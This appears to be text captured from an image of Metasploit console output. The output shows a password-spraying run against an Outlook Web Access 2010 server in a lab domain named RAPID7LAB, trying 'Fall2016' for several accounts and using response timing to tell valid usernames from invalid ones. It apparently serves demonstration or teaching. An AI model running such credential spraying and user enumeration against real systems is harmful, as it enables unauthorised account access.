 [*] owa:443 OWA - Testing version OWA_2010
[+] Found target domain: RAPID7LAB
Invalid User
[*] owa:443 OWA - Trying admin : Fall2016
[-] owa:443 OWA - FAILED LOGIN. 30.01662977 'RAPID7LAB\admin' : 'Fall2016' (response was a 302 redirect)
[*] owa:443 OWA - Trying administrator : Fall2016
[!] No active DB -- Credential data will not be saved!
[*] owa:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.012627148 'RAPID7LAB\administrator' : 'Fall2016': SAVING TO CREDS
[*] owa:443 OWA - Trying guest : Fall2016
[*] owa:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.009655586 'RAPID7LAB\guest' : 'Fall2016': SAVING TO CREDS
[*] owa:443 OWA - Trying vader : Fall2016
[-] owa:443 OWA - FAILED LOGIN. 30.023098634 'RAPID7LAB\vader' : 'Fall2016' (response was a 302 redirect)
[*] owa:443 OWA - Trying palpatine : Fall2016
[-] owa:443 OWA - FAILED LOGIN. 30.015820249 'RAPID7LAB\palpatine' : 'Fall2016' (response was a 302 redirect)
Valid User